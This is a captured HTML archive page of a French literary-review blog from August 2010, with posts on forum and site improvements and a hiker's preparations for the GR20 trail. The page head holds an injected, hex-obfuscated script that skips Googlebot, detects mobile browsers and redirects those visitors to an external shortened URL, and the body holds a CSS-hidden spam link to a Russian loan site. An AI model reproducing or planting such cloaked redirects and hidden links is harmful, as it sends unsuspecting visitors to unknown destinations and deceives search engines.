

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?m=201008
body_size: 8132
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>août | 2010 | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="archive date custom-background two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Archives mensuelles&nbsp;: <span>août 2010</span>											</h1>
				</header>

				
								
					
	<article id="post-354" class="post-354 post type-post status-publish format-standard hentry category-viesite category-non-classe">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.critiqueslibres.com/blog/?p=354" title="Permalien vers Améliorations dans les forums" rel="bookmark">Améliorations dans les forums</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=354" title="19 h 01 min" rel="bookmark"><time class="entry-date" datetime="2010-08-28T19:01:57+00:00" pubdate>28 août 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=1" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Pour écrire un message dans un forum, on reste maintenant sur la page contenant tout les messages, ce qui permet de relire l&rsquo;avis d&rsquo;un intervenant par exemple, ou de le citer.  L&rsquo;avantage c&rsquo;est qu&rsquo;il est possible de citer plusieurs messages, le programme ajoute chaque fois les balises [quote] et [/quote] ainsi que le texte. Le programme valide aussi le message, pour détecter les balises manquantes, ce qui avait par exemple pour effet d&rsquo;avoir un message tout en vert ! Divers petites anomalies dans les forums ont été corrigées : l&rsquo;activation des URL marchait parfois mal (si par exemple l&rsquo;url était suivie d&rsquo;une parenthèse ou d&rsquo;une ponctuation). Aussi, je l&rsquo;espère, le problème des doubles postages d&rsquo;un message sera résolu.</p>
<p>La mise en page des pages du site a été un peu modernisée. Pour ceux que la technique intéresse : le &laquo;&nbsp;design&nbsp;&raquo; du site a été fait il y a quelques années déjà (en 2004 ?), par un professionnel, qui a utilisé un outil (<a href="http://fr.wikipedia.org/wiki/Dreamweaver">Dreamweaver</a>) générant du code <a href="http://fr.wikipedia.org/wiki/Html">HTML</a>. Malheureusement, cet outil utilisait une technique de mise en page qui est depuis dépassée : en effet, toute la mise en page a été faite en utilisant des tables HTML imbriquées, mais les sites plus modernes utilisent une autre technique, celle des CSS (<a href="http://fr.wikipedia.org/wiki/Feuilles_de_style_en_cascade">CSS</a>). L&rsquo;outil utilisait massivement des balises HTML qui sont devenues obsolètes et risquent tôt ou tard d&rsquo;être non-supportées (par exemple, pour centrer, pour créer des bordures ou gérer l&rsquo;espacement et les marges dans la définition des tables). </p>
<p>Ceci dit, refaire tout le design du site en CSS est un gros travail, et mon expérience (quoique limitée) m&rsquo;a montré que la mise en page au moyen de tables HTML a du bon aussi. Comme souvent, il semble que la vérité soit quelque part entre les deux. En fait, mon avis rejoint assez bien celui-ci : <a href="http://www.decloak.com/dev/csstables/css_tables_01.aspx">Tables vs CSS : pros and cons</a>. En gros : on fait évoluer le site, mais sans révolution.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="http://www.critiqueslibres.com/blog/?cat=3" title="Voir tous les articles dans La vie du site" rel="category">La vie du site</a>, <a href="http://www.critiqueslibres.com/blog/?cat=1" title="Voir tous les articles dans Non classé" rel="category">Non classé</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-354 -->

				
					
	<article id="post-342" class="post-342 post type-post status-publish format-standard hentry category-viesite">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.critiqueslibres.com/blog/?p=342" title="Permalien vers Du nouveau sur le site" rel="bookmark">Du nouveau sur le site</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=342" title="18 h 45 min" rel="bookmark"><time class="entry-date" datetime="2010-08-01T18:45:03+00:00" pubdate>1 août 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=1" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Diverses améliorations ont été mises en ligne aujourd&rsquo;hui.</p>
<ul>
<li>Les séries : plusieurs correctifs, une interface améliorée pour chercher une série lors de l&rsquo;ajout d&rsquo;un livre à une série existante. Il y a un nouvel onglet dans la recherche pour les séries. Dans la fiche livre, si la série contient plus de cinq livres, alors seul le nom de la série apparaît. En cliquant sur la flèche, la série entière s&rsquo;affiche. L&rsquo;utilisateur qui a créé la série est conservé. Le champ description a été supprimé, car il faisait double emploi avec le nom de la série.</li>
<li>
La liste des critiques dans la fiche utilisateur et dans son compte : on peut maintenant chercher sur base d&rsquo;un mot clé. On peut aussi filtrer les critiques sur base d&rsquo;un auteur. Le tri par auteur n&rsquo;est pas encore possible, ce sera peut-être ajouté plus tard.
</li>
<li>
Dans la page de garde, en-dessous, on affiche l&rsquo;actualité récente.  La création d&rsquo;une série est également reprise dans la liste. Un lien en-dessous permet de voir la liste complète des actualités, avec tri et filtrage par type d&rsquo;activité.
</li>
</ul>
<p>N&rsquo;hésitez pas à signaler les problèmes éventuels, ainsi que toutes remarques ou suggestions.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="http://www.critiqueslibres.com/blog/?cat=3" title="Voir tous les articles dans La vie du site" rel="category">La vie du site</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-342 -->

				
					
	<article id="post-337" class="post-337 post type-post status-publish format-standard hentry category-gr20">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.critiqueslibres.com/blog/?p=337" title="Permalien vers J-6" rel="bookmark">J-6</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=337" title="16 h 15 min" rel="bookmark"><time class="entry-date" datetime="2010-08-01T16:15:46+00:00" pubdate>1 août 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=8" title="Afficher tous les articles par Palorel" rel="author">Palorel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Le matériel est prêt. Le sac sera lourd et son poids dépassera allégrement les limites imparties par le bon sens. Qu&rsquo;importe, ce sera un peu plus difficile, mais je ne veux rien sacrifier au confort, c&rsquo;est un choix. J&rsquo;emporte donc appareil photo &#8211; gps, téléphone portable, topo guide et d&rsquo;autres choses pas réellement indispensables. De la randonnée à la papa en somme, le GR20 version grand luxe ! En totale contradiction avec ce qui me semble être son esprit, à savoir la proximité, la communion avec la nature. Il faudrait savoir raison garder et ne pas lui imposer ainsi tout son barda, venir tout léger, sur la pointe des pieds. J&rsquo;ai beau le savoir et en être intimement convaincu, je ne le fais pas. En bon touriste je tiens à mon confort !</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="http://www.critiqueslibres.com/blog/?cat=16" title="Voir tous les articles dans GR 20" rel="category">GR 20</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-337 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Recherche</h3>	<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-15"><a href="http://www.critiqueslibres.com/blog/?cat=15" title="Voir tous les articles classés dans Activités littéraires de membres">Activités littéraires de membres</a> (405)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.critiqueslibres.com/blog/?cat=11" title="Voir tous les articles classés dans Actualité littéraire">Actualité littéraire</a> (53)
</li>
	<li class="cat-item cat-item-17"><a href="http://www.critiqueslibres.com/blog/?cat=17" title="Voir tous les articles classés dans Autres activités de membres">Autres activités de membres</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="http://www.critiqueslibres.com/blog/?cat=16" title="Voir tous les articles classés dans GR 20">GR 20</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.critiqueslibres.com/blog/?cat=30" title="Voir tous les articles classés dans Bandes Dessinées">Bandes Dessinées</a> (471)
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.critiqueslibres.com/blog/?cat=35" title="Voir tous les articles classés dans Angoulême 2011">Angoulême 2011</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="http://www.critiqueslibres.com/blog/?cat=33" title="Voir tous les articles classés dans Angoulême 2012">Angoulême 2012</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="http://www.critiqueslibres.com/blog/?cat=34" title="Voir tous les articles classés dans Angoulême 2013">Angoulême 2013</a> (27)
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.critiqueslibres.com/blog/?cat=12" title="Voir tous les articles classés dans Billets d&#039;humeur">Billets d&#039;humeur</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.critiqueslibres.com/blog/?cat=3" title="Ce qui concerne critiqueslibres.com">La vie du site</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="http://www.critiqueslibres.com/blog/?cat=18" title="Voir tous les articles classés dans Le coin technique">Le coin technique</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.critiqueslibres.com/blog/?cat=4" title="Nos lettres d&#039;informaton">Lettres d&#039;information</a> (5)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.critiqueslibres.com/blog/?cat=9" title="Voir tous les articles classés dans Littérature contemporaine">Littérature contemporaine</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.critiqueslibres.com/blog/?cat=19" title="Voir tous les articles classés dans Livres électroniques">Livres électroniques</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.critiqueslibres.com/blog/?cat=1" title="Voir tous les articles classés dans Non classé">Non classé</a> (172)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.critiqueslibres.com/blog/?cat=5" title="Le prix critiqueslibres.com">Prix critiqueslibres.com</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.critiqueslibres.com/blog/?cat=8" title="Voir tous les articles classés dans Prix 2008">Prix 2008</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.critiqueslibres.com/blog/?cat=7" title="Voir tous les articles classés dans Prix 2009">Prix 2009</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.critiqueslibres.com/blog/?cat=6" title="Le prix 2010">Prix 2010</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="http://www.critiqueslibres.com/blog/?cat=38" title="Voir tous les articles classés dans Prix 2013">Prix 2013</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.critiqueslibres.com/blog/?cat=32" title="Voir tous les articles classés dans Rencontres Auteurs">Rencontres Auteurs</a> (229)
</li>
		</ul>
</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Liens</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.critiqueslibres.com" title="Le meilleure site de critique littéraire sur le net :-)">Le site critiqueslibres.com</a></li>

	</ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9441" title="Chalon dans la rue 2025, le Bar éphémère de Sébastien&#8230; Compagnie SF">Chalon dans la rue 2025, le Bar éphémère de Sébastien&#8230; Compagnie SF</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9434" title="Angoulême 2025&#8230;">Angoulême 2025&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9425" title="Une idée de cadeau à faire sans hésitation&#8230;">Une idée de cadeau à faire sans hésitation&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9413" title="Les batteurs de pavès sur le pavé chalonnais&#8230;">Les batteurs de pavès sur le pavé chalonnais&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9406" title="Les Grooms toujours là dans Chalon dans la rue 2023">Les Grooms toujours là dans Chalon dans la rue 2023</a></li>
				</ul>
		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://www.critiqueslibres.com/blog/?m=202507' title='juillet 2025'>juillet 2025</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202502' title='février 2025'>février 2025</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202312' title='décembre 2023'>décembre 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202307' title='juillet 2023'>juillet 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202306' title='juin 2023'>juin 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202304' title='avril 2023'>avril 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202302' title='février 2023'>février 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202301' title='janvier 2023'>janvier 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202212' title='décembre 2022'>décembre 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202211' title='novembre 2022'>novembre 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202206' title='juin 2022'>juin 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202204' title='avril 2022'>avril 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202203' title='mars 2022'>mars 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202112' title='décembre 2021'>décembre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202111' title='novembre 2021'>novembre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202110' title='octobre 2021'>octobre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202107' title='juillet 2021'>juillet 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202106' title='juin 2021'>juin 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202010' title='octobre 2020'>octobre 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202002' title='février 2020'>février 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202001' title='janvier 2020'>janvier 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201911' title='novembre 2019'>novembre 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201910' title='octobre 2019'>octobre 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201907' title='juillet 2019'>juillet 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201906' title='juin 2019'>juin 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201904' title='avril 2019'>avril 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201903' title='mars 2019'>mars 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201902' title='février 2019'>février 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201901' title='janvier 2019'>janvier 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201812' title='décembre 2018'>décembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201811' title='novembre 2018'>novembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201810' title='octobre 2018'>octobre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201809' title='septembre 2018'>septembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201806' title='juin 2018'>juin 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201804' title='avril 2018'>avril 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201803' title='mars 2018'>mars 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201802' title='février 2018'>février 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201801' title='janvier 2018'>janvier 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201711' title='novembre 2017'>novembre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201710' title='octobre 2017'>octobre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201709' title='septembre 2017'>septembre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201708' title='août 2017'>août 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201706' title='juin 2017'>juin 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201705' title='mai 2017'>mai 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201703' title='mars 2017'>mars 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201702' title='février 2017'>février 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201701' title='janvier 2017'>janvier 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201612' title='décembre 2016'>décembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201611' title='novembre 2016'>novembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201610' title='octobre 2016'>octobre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201609' title='septembre 2016'>septembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201608' title='août 2016'>août 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201607' title='juillet 2016'>juillet 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201606' title='juin 2016'>juin 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201605' title='mai 2016'>mai 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201604' title='avril 2016'>avril 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201603' title='mars 2016'>mars 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201602' title='février 2016'>février 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201601' title='janvier 2016'>janvier 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201512' title='décembre 2015'>décembre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201511' title='novembre 2015'>novembre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201510' title='octobre 2015'>octobre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201507' title='juillet 2015'>juillet 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201506' title='juin 2015'>juin 2015</a></li>
